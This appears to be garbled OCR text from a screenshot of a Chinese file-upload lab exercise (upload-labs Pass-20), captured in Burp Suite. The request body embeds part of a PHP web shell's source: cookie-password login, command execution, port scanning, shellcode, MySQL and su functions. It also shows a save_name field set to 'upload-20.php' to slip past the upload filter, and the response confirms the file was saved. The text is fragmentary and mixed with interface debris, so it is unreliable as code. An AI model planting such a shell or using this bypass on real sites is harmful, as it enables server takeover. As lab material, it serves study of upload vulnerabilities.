 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
192.168.0.104/upload/Pass-20
INT
SQL BASICS- UNION
Load URL
http://192.168.0.104/uploa
Split URL
Execute
Post data
Referrer
拖拽上传
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
等待 192.168.0.104...
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
3 × 4 × ...
发送 取消 < >
目标: http://192.168.0.104
请求
Raw 参数 头 Hex
</table>
</div>
<div class="bottombg"> {$Server_Soft} </div>
</div>
</body>
</html>
END;
return false; } if(get_magic_quotes_gpc()) { $_GET = Root_GP($_GET);
$_POST = Root_GP($_POST); } if($_GET['s'] == 'logout') {
setcookie('admin_b4che10rpass',NULL); die('<meta http-equiv="refresh"
content="0;URL=?">'); } if($_COOKIE['admin_b4che10rpass'] !=
md5($password)) { ob_start(); $MSG_TOP = 'PHP shell
if(isset($_POST['b4che10rpass'])) { $cookietime = time() + 24 * 3600;
setcookie('admin_b4che10rpass',md5($_POST['b4che10rpass']),$cookietime);
if(md5($_POST['b4che10rpass']) == md5($password)){die('<meta
http-equiv="refresh" content="1;URL=?">');} else{$MSG_TOP = '□□□□□□□';}
} Root_Login($MSG_TOP); exit(); ob_end_flush(); }
if(isset($_GET['s'])){$s = $_GET['s'];if($s != 'a' && $s !=
'n')Root_CSS();}else{$s = 'MyNameIsHacker';} $p = isset($_GET['p']) ?
$_GET['p'] : File_Str(dirname(__FILE__)); switch($s) { case "a" :
File_a($p); break; case "b" : Guama_b(); break; case "c" : Qingma_c();
break; case "d" : Tihuan_d(); break; case "e" : Antivirus_e(); break;
case "f" : Info_f(); break; case "g" : Exec_g(); break; case "h" :
Com_h(); break; case "i" : Port_i(); break; case "j" : Shellcode_j();
break; case "k" : Crack_k(); break; case "l" : Linux_l(); break; case
"m" : Mysql_m(); break; case "n" : Mysql_n(); break; case "o" :
phpreg(); break; case "p" : File_Edit($_GET['fp'],$_GET['fn']); break;
case 'x' : phpcode();break; case 'r' : phpsocket();break; case 'w' :
otherdb();break; case 'z' : su();break; case 'u' : Findfile_j(); break;
case 'v' : ftp php();break; default: WinMain(); break; } ?>ak; } ?>
-----------------------------32692578725105
Content-Disposition: form-data; name="save_name"
upload-20.php
-----------------------------32692578725105
Content-Disposition: form-data; name="save_name"
jpg
-----------------------------32692578725105
Content-Disposition: form-data; name="submit"
□□
复制成两份，一个是php文件一个是jpg文件
-----------------------------32692578725105--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
管理 upload
文件 主页 共享 查看 图片工具
此电脑 › 本地磁盘 (E:) › phpStudy › PHPTutorial › WWW › upload › upload
搜索
快速访问
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (E:)
本地磁盘 (F:)
网络
upload-20.php
1 个项目
href="/upload/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08"
? < + > 输入搜索字词 没有比赛
4,094字节 | 6毫秒
https://m0re.top